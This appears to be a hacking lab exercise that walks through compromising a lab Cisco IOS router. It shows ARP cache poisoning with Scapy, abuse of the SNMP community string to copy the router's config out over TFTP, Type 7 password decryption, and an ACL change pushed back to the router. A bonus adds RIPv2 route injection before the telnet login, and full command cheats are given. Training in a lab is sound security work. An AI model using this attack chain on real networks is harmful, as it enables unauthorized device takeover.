Networking

In this module, the goal is to break into the IOS iosv-r1 at the center of the network using TELNET and a locally configured username and password.
Exercise 1: Grab the Complete Router Configuration and Decrypt Password
A partial router configuration is provided:
...
hostname iosv-r1
!
interface Loopback0
ip address 10.64.0.X 255.255.255.255
!
logging host 10.1.1.4
!
snmp-server community RW 1
snmp-server host 10.1.1.4 version 2c
!
access-list 1 permit 10.1.1.4 log
access-list 2 permit 10.1.1.4 log
!
line vty 0 4
access-class 2 in
transport input ssh telnet
...
Task 1.1
Using tshark or Wireshark, discover the SNMPv2 community string used in Traps sent to windows.pod.becomingahacker.com. The Get/Set community string uses the same password. Use ARP cache poisoning against the router to send the SNMPv2 trap to your kali box instead of windows.
Click here for cheat...
root@kali-0:~# host windows.pod.becomingahacker.com
windows.pod.becomingahacker.com has address 10.1.1.4
root@kali-0:~# scapy
Welcome to Scapy (2.2.0)
>>> arpcachepoison('10.1.1.1','10.1.1.4')
.
Sent 1 packets.
.^Z
[1]+ Stopped sudo scapy
root@kali-0:~# bg
[1]+ sudo scapy &
root@kali-0:~# tshark -i eth0 -V udp port 162
Capturing on 'eth0'
Frame 1: 443 bytes on wire (3544 bits), 443 bytes captured (3544 bits) on interface 0
...
Simple Network Management Protocol
version: v2c (1)
community: *****
data: snmpV2-trap (7)
snmpV2-trap
request-id: 5114
error-status: noError (0)
error-index: 0
variable-bindings: 15 items
...
Task 1.2
Using the discovered SNMPv2 community string and the Cisco-Config-Copy-MIB, make the router upload its configuration via TFTP to your Kali machine. The uploaded configuration should be placed in /srv/tftp. A tool using Scapy is provided to help you with this. (~/becoming-a-hacker/networking/get-cisco-cfg.py) An access control list (ACL) configured on the router is blocking you–bypass it!
Click here for hint...
Help for get-cisco-cfg.py.
root@kali-0:~/becoming-a-hacker/networking# ./get-cisco-cfg.py -h
WARNING: No route found for IPv6 destination :: (no default route?)
Usage: get-cisco-cfg.py [options]
Options:
-h, --help show this help message and exit
-i IFACE, --iface=IFACE
Interface
-s SRCIP, --src=SRCIP
Source IP Address
-d DSTIP, --dst=DSTIP
Destination IP Address
-t TFTPIP, --tftp=TFTPIP
TFTP Server IP Address
-f CFG_FILE, --cfg=CFG_FILE
Configuration Filename
-c SNMPSTRING, --community=SNMPSTRING
SNMP Community Set String
Click here for cheat...
Running get-cisco-cfg:
root@kali-0:~/becoming-a-hacker/networking# ./get-cisco-cfg.py -i eth0 -s 10.1.1.4 -d 10.1.1.1 -t 10.1.1.2 -f my-config -c <SNMP COMMUNITY STRING>
WARNING: No route found for IPv6 destination :: (no default route?)
Attempting to download IOS config from 10.1.1.1
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
Looking at TFTP config:
root@kali-0:~/becoming-a-hacker/networking# more tftp/my-config
!
version 15.5
service timestamps debug datetime msec
service timestamps log datetime msec
service password-encryption
!
hostname iosv-r1
!
boot-start-marker
boot-end-marker
!
!
...
Task 1.3
The administrator password is weakly encrypted with the Type 7 scheme. Decrypt the administrator password using the ciscodecrypt tool. You’ll have to build the tool using the provided Makefile. Here’s an example of use:
root@kali-0:~/becoming-a-hacker/networking/ciscodecrypt# ./ciscodecrypt -p 0518030C22434048
password: seccon!
Click here for cheat...
Building ciscodecrypt:
root@kali-0:~/becoming-a-hacker/networking/ciscodecrypt# make
cc -o ciscodecrypt ciscodecrypt.c
ciscodecrypt.c: In function ‘cdecrypt’:
ciscodecrypt.c:28:12: warning: incompatible implicit declaration of built-in function ‘strlen’ [enabled by default]
ciscodecrypt.c: In function ‘main’:
ciscodecrypt.c:140:44: warning: incompatible implicit declaration of built-in function ‘strlen’ [enabled by default]
Running ciscodecrypt:
root@kali-0:~/becoming-a-hacker/networking# more tftp/my-config
root@kali-0:~/becoming-a-hacker/networking/ciscodecrypt# ./ciscodecrypt -p 0955411C54174711004D
password: <removed>
root@kali-0:~/becoming-a-hacker/networking/ciscodecrypt# ./ciscodecrypt -p 0818696F213B24352B
password: <removed>
...
If ciscodecrypt is not working for you, you can use Cisco Type 7 Password Decrypter.
Exercise 2: Break into the IOS router at the center of the network using TELNET and the administrator username and password.
Task 2.1
The administrator is only allowed to log in
from windows.pod.becomingahacker.com. Without logging into this machine,
figure out how to bypass this. See the Bonus section below.
Click here for hint...
Inspect the router configuration you stole. Look for access lists you may want to modify.
If you want to apply a change to the router’s configuration:
- Create a new router configuration file and add any changes you want to make.
- Do not copy the old configuration file. Simply make a new file with only your changes.
- You can use another Scapy script we’ve provided at
~/becoming-a-hacker/networking/merge-cisco-cfg.py to merge your changes into the router’s existing configuration.
Click here for cheat...
- Edit
/srv/tftp/to-apply.cfg:
root@kali-0:~/becoming-a-hacker/networking# nano /srv/tftp/to-apply.cfg
root@kali-0:~/becoming-a-hacker/networking# cat /srv/tftp/to-apply.cfg
!
no access-list 2
access-list 2 permit 10.1.1.4
access-list 2 permit 10.1.4.1
access-list 2 permit 10.1.2.2
!
! Don't forget end! :-)
end
.
- Merge configuration:
root@kali-0:~/becoming-a-hacker/networking# sudo ./merge-cisco-cfg.py -i eth0 -s 10.1.1.4 -d 10.1.1.1 -t 10.1.2.2 -f to-apply.cfg -c <SNMP COMMUNITY STRING>
WARNING: No route found for IPv6 destination :: (no default route?)
Attempting to upload IOS config to 10.1.1.1
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
- Log in:
root@kali-0:~/becoming-a-hacker/networking# telnet iosv-r1
NOTICE
Use of this system is RESTRICTED. Access is limited to individuals
authorized by Cisco ASIG...
Username: admin
Password:
...
iosv-r1#
Bonus
Do this without changing the router’s running configuration to bypass
the configured ACL or using ARP cache poisoning.
Click here for cheat...

- Discover the RIPv2 Password:
root@kali-0:~/becoming-a-hacker/networking# tshark -i eth0 -V udp port 520
Capturing on 'eth0'
Frame 1: 106 bytes on wire (848 bits), 106 bytes captured (848 bits) on interface 0
Interface id: 0
...
Routing Information Protocol
Command: Response (2)
Version: RIPv2 (2)
Authentication: Simple Password
Authentication type: Simple Password (2)
Password: <removed>
- Configure IP Address for Overridden Route:
root@kali-0:~/becoming-a-hacker/networking# ip route
default via 10.1.1.1 dev eth0
...
root@kali-0:~/becoming-a-hacker/networking# ip address add 10.1.1.4/32 dev eth0
root@kali-0:~/becoming-a-hacker/networking# ip route add 100.64.0.X/32 via 10.1.1.1 src 10.1.1.4
root@kali-0:~/becoming-a-hacker/networking# ip route
default via 10.1.1.1 dev eth0
...
100.64.0.X/32 via 10.1.1.1 dev eth0
- Inject RIPv2 Route:
root@kali-0:~/becoming-a-hacker/networking# ./inject.py -h
WARNING: No route found for IPv6 destination :: (no default route?)
Usage: inject.py [options]
Options:
-h, --help show this help message and exit
-i IFACE, --iface=IFACE
Interface
-p PASSWORD, --password=PASSWORD
RIPv2 Password
-r ROUTE, --route=ROUTE
RIPv2 Prefix
-m MASK, --mask=MASK RIPv2 Subnet Mask
seccon@pod-XX-kali:~/becoming-a-hacker/networking$ sudo ./inject.py -i eth2 -p -r 10.1.1.4 -m 255.255.255.255
WARNING: No route found for IPv6 destination :: (no default route?)
Attempting to inject RIPv2 route. It will last about 240 seconds
.
Sent 1 packets.
- Log in:
root@kali-0:~/becoming-a-hacker/networking# telnet 10.1.1.1
...
User Access Verification
Username: admin
Password:
...
iosv-r1#